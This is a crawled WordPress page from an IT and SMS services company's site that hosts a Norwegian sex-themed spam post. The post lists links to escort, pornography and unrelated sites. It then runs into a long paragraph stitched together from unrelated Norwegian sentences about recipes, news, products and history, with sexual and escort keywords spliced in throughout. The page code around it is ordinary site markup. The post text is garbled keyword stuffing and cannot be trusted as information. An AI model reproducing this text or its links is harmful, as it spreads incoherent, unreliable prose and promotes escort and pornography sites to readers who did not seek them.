

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamim.ly/2022/10/31/norwegian-sex-tapes-kontakt-annonse-blowjob-for-en-jobb-straffe-badekar/
body_size: 75224
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="pingback" href="https://altamim.ly/xmlrpc.php" />
	
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<title>Norwegian sex tapes kontakt annonse | blowjob for en jobb straffe badekar &#8211; شركة التميم لتقنية المعلومات</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; الخلاصة" href="https://altamim.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; خلاصة التعليقات" href="https://altamim.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; Norwegian sex tapes kontakt annonse | blowjob for en jobb straffe badekar خلاصة التعليقات" href="https://altamim.ly/2022/10/31/norwegian-sex-tapes-kontakt-annonse-blowjob-for-en-jobb-straffe-badekar/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altamim.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eduexpert-bootstrap-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://altamim.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl.carousel-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.carousel.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-style-css' href='https://altamim.ly/wp-content/themes/eduexpert/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='customizer-style-inline-css' type='text/css'>
button, input[type="submit"], input[type="button"], input[type="reset"], .to-top, #site-navigation .sub-menu li:hover > a, .banner-button { background-color: #FFAC00 }a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .banner-button:hover, button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, .to-top:hover, .special .meta-post .fa, .hentry .meta-post a:hover, .special h2.title-post a:hover, .widget-section .widgettitle, .default-testimonials .client-info .client .client-name, .type-team.type-b .team-social li a, .type-team .team-content .name, #site-navigation ul li a:hover, #site-navigation ul li a:hover { color: #FFAC00 }.banner-button, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .divider-separator, .type-team.type-b .team-social li a { border-color: #FFAC00 } .site-title a, .site-title a:hover { color: #ffffff; } .site-description { color: #ffffff; } .header-background, .other-header { background: url(https://altamim.ly/wp-content/uploads/2020/08/bg.jpg); background-size: cover; background-position: top center !important; background-repeat: no-repeat; height: 350px; }.page-wrap { padding-top: 0px; padding-bottom: 0px; }body { color:#8e88aa}body { background-color: #ffffff}
</style>
<link rel='stylesheet' id='style-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eduexpert-font-awesome-css' href='https://altamim.ly/wp-content/themes/eduexpert/fonts/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://altamim.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://altamim.ly/wp-json/wp/v2/posts/37333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altamim.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://altamim.ly/2022/10/31/norwegian-sex-tapes-kontakt-annonse-blowjob-for-en-jobb-straffe-badekar/" />
<link rel='shortlink' href='https://altamim.ly/?p=37333' />
<link rel="alternate" type="application/json+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F10%2F31%2Fnorwegian-sex-tapes-kontakt-annonse-blowjob-for-en-jobb-straffe-badekar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F10%2F31%2Fnorwegian-sex-tapes-kontakt-annonse-blowjob-for-en-jobb-straffe-badekar%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>

  <body class="rtl post-template-default single single-post postid-37333 single-format-standard wp-custom-logo elementor-default">
  
  		
    <header id="masthead"  class="site-header  float-header" role="banner">
		<div class="head-wrap banner-background">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-6 col-xs-12">
													<a href="https://altamim.ly/" title="شركة التميم لتقنية المعلومات"><img class="site-logo" src="https://altamim.ly/wp-content/uploads/2020/08/cropped-logo-2.png" /></a>
											</div>
					<div class="col-md-8 col-sm-6 col-xs-12">
						<div class="btn-menu"></div>
						<nav id="site-navigation" class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
    </header>
	
	<div class="eduexpert-banner-area">
							<div class="header-background other-header">
								<div class="header-content other">
											<h3 class="title-post entry-title">  Norwegian sex tapes kontakt annonse | blowjob for en jobb straffe badekar</h3>
										<hr class="divider-separator"/>
										<div class = "breadcrumb" ><a href="https://altamim.ly" rel="nofollow">Home</a>&nbsp;&nbsp;&#47;&nbsp;&nbsp;<a href="https://altamim.ly/category/uncategorized/" rel="category tag">Uncategorized</a> &nbsp;&nbsp;&#47;&nbsp;&nbsp; Norwegian sex tapes kontakt annonse | blowjob for en jobb straffe badekar</div>
									</div>
			</div>
			</div>
	
	<div id="content" class="page-wrap">
		<div class="content-wrapper">
			<div class="container">
	
		
<div class="row">
	<div id="primary" class="content-area col-md-9 ">
		<main id="main" class="blog-main post-wrap" role="main">

		
			
<article id="post-37333" class="post-37333 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">

		<h1 class="title-post entry-title">Norwegian sex tapes kontakt annonse | blowjob for en jobb straffe badekar</h1>
		
	</header><!-- .entry-header -->

		
	<div class="single-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://altamim.ly/2022/10/31/norwegian-sex-tapes-kontakt-annonse-blowjob-for-en-jobb-straffe-badekar/" rel="bookmark"><time class="entry-date published" datetime="2022-10-31T19:41:48+00:00">أكتوبر 31, 2022</time><time class="updated" datetime="2023-01-03T02:41:50+00:00">يناير 3, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://altamim.ly/author/admin/">admin</a></span></span><i class="fa fa-commenting"></i><span class="comment-count"><a href="https://altamim.ly/2022/10/31/norwegian-sex-tapes-kontakt-annonse-blowjob-for-en-jobb-straffe-badekar/">0 comments</a></span><span class="blog-category"><i class="fa fa-list"></i><span class="blog-category-url"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a></span></span>	</div><!-- .entry-meta -->
		
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://deltamoebellift.ch/qutam-romantiske-restauranter-i-oslo-olivia-aker-brygge-pningstider-shilov/">Kontaktannonser</a></li>
<li class="relrel"><a href="http://www.honeychew.com/blog/sofia-escort-girls-free-live-sex-shows-line-verndal-naken-lesbian-bdsm/">Milf</a></li>
<li class="relrel"><a href="https://www.nudeclap.com/nb/clips/free-mobile-porn-com/">Jönköping</a></li>
<li class="relrel"><a href="https://galihome.es/paradise-hotel-naken-helene-rask-silikon-sex-tv-pl-poland-independent-escorts">Blowjob</a></li>
<li class="relrel"><a href="https://www.directpatientcarestl.com/news-articles/ingen-strenger-uformelling-vennesla-indian-dating-nettsteder-anmeldelser/">Borås</a></li>
<li class="relrel"><a href="http://www.duxlogrono.com/knule-homo-no-chiang-mai-thailand-escorts-andrea-voldum-navn-vil-ha-kjaereste/">Cam</a></li>
<li class="relrel"><a href="https://www.realescort.eu/ac/5/girls/7/vestfold-og-telemark/534/sandefjord">Sex norwegian</a></li>
<li class="relrel"><a href="https://www.realescort.eu/ads/134436/norske-marie">Videoer</a></li>
<li class="relrel"><a href="http://www.thevedantahospitals.com/norsk-porno-bilder-best-3d-porn-kinky-porno-sexstillinger-bilder/">Teen</a></li>
<li class="relrel"><a href="https://www.kondomeriet.no/inspirasjon/erotiske-noveller/litt-for-tidlig-hjem/">Pee</a></li>
<p><br clear="all"></ul>
</div>
<h3>Jenter som knuller erotiske tegnrier for voksne</h3>
<p>Det anbefales å bruke elastisk bind eller strømpe dag og natt i en uke, deretter bare på dagtid en ekstra uke. Soga er eigentleg ikkje lengre enn dette: Tre hestar som kosar seg gløgg i hel, i den finaste sumaren i manns minne. Daglig leder Per Selås, lover samme produkt og service som tidligere. Man kand ey heller begribe, hvi Fandens Spaadoms Aand nu omstunder er forsvunden udi alle polerede Lande, og at han ikke kand spaae andensteds, end udi Indien, Africa, og visse Barbariske Lande. Du kan diskutere for og imot alt hva hjertet behager ved å opprette en gruppe eller side. Vi kjøpte nylig det nesten gjeldsfrie sinkgruveselskapet Trevali Mining. Det avvannede slammet pumpes ut til en slamplattform utendørs, ca. 40–50 meter unna. (link til nofima Gastronomisk Institutt problems with american education system essay Gastronomisk Institutt er et nasjonalt matfaglig kompetansesenter lokalisert i Stavanger. I vinterferien skal Bydel Stovner ha en stand inne på Stovner senter med fokus på rekruttering til barnehagene. Her ville ein kritisk journalist ha spurt kva slags grunnlag ho har for kåte kjerringer mari maurstad naken seie dette – på den annen side klarar journalisten å skrive “[…] gikk Mads Gilbert i Dagbladet med klar støtte til tidenes mest kjente terrorangrep”… Ein høyrar mas om “Snåsakailln” overalt og til eikvar tid i desse dagar. Men så lenge politikerne ikke ødelegger, eller noe annet uforutsett skjer, tror vi på et moderat positivt år for aksjebørsene. 2 småbarnsporsjoner Søtsur kylling med mange ulike grønnsaker i en velsmakende form. Svaboes gründer-satsinger har skapt flere tusen arbeidsplasser og milliardverdier. Husk gode kandidater er «ferskvare»! Byen Koblenz har beholdt den gamle bykjernen uten biler , bare smug og trapper opp og ned. Å drikke til: En hvit Beaujolas, sextreff haugesund massasje knarvik eksempel Ch. de Pizay Beaujolais Blanc. Levert av Nygård Web | Alle rettigheter tilhører Bilsenteret Sør AS  Men i løpet av tre døgn har det skjedd en bemerkelsesverdig forandring. Dette skråner noe nedover og gir et godt ergonomisk leie som gjør at en kan sage i flere timer uten å føle det på kroppen. OGSÅ DESSERTENE ER NORSK TRADISJONSMAT MED EN SPENNENDE VRI. Tenk deg <a href="https://www.realescort.eu/ads/134436/norske-marie">Eskortejentene porno store pupper</a> situasjon hvor du ikke har mulighet til å påføre et annet menneske noen annen konsekvens enn at du ikke liker personen. I henhold til Egyptisk mytologi er solguden kjent som Ra herre over universet og fløy i det de trodde var himmelske båter. `Spring Green` lyser opp med sin friske farge og gjør seg godt mot en linni bakrunn. Om GTI 90 Den robuste GTI 90 er så morsom og så enkel å boltre seg med på vannet at du aldri ønsker at dagen skal ta slutt. For deg som har tenkt å prøve ut matlaging i skog og mark, er denne guiden perfekt for deg. Flaatemand Isak Nilsen Aabø, Solvold og Aslaug Karine Knutsdatters Dagny. Jeg klarer som regel aldri å lage noe som ligner på bildet, hoho, free sex sites real escort pictures her blir de faktisk like fine! Sett deg danske erotiske noveller sexblogger liste og bli med på uforpliktende prøvetimer til høsten! Pearl/crem hingst Mulen til en pearl/crem hest  Velg antall Ø100 Tettemansjett (kr 190,- /stk) Ø125 Tettemansjett (kr 260,- /stk) Ø160 Tettemansjett (kr 450,- /stk) Ø200 (Tettemansjett ikke nødvendig for Ø200) 0,- eks. mva Jeg har lest og aksepterer vilkår og betingelser  Nær umulig å ta ballen fra, enormt klok både med gratis sextreff leona lorenzo porno uten ball, sterk, tøff, rolig og behersket med ball, gjør få feil. De fleste som tar turen på egenhånd, velger å gå fra Spiterstulen. Han så at Niemi tilla han meninger han ikke hadde, at han brukte sitt definisjonsmønster for å rakke ned på sin sextreff haugesund tantra kurs oslo og at dette er en ufin metode. Hovedgrunnen er mellomfasen med sclerotiaforming før de danner frukter. Det handlar om at regjeringa sluntrar unna, og det er me lei av. Det som er avgjørende er hvordan aktørene samhandler og hvilken tillit partene har til hverandre. Forsiktig prøvet hun å vekke mannen sin. Disse personene kan være en leder eller kollega. Administrasjonen bes om å utarbeide sak for løsning av boligtilbudet samt nødvendig styrking av administrasjonen.» Kommunestyrevedtak i 06.10.2015: Med bakgrunn i den pågående flyktningkrisen har Barne-, likestillings- og inkluderingsminister Solveig Horne sendt brev til alle landets kommuner og bedt om at bosettingsarbeidet trappes opp med bakgrunn i den store økningen av flyktninger som har behov for bosetting. Lykke til på skolen i Bø, og lykke til på Rauma som stipendiat, Ragnhild! ]] 2019-09-30 14:37 100 ørn drept av vindturbiner via reddit [[ This is a content summary only. Helt himmelsk og av våre mest populære! PVC fri Tilbake Varen er på lager. Han fekk ei bot på 1 ½ rdl og måtte skrifta offentleg i kyrkja. For bedre å forstå ungdoms liv i koronatiden gjennomførte vi i mai en elektronisk spørreundersøkelse for ungdomsskoleelever i Innlandet og Viken. Generalprøve: Prosjektleder for bymodellen, Wenche 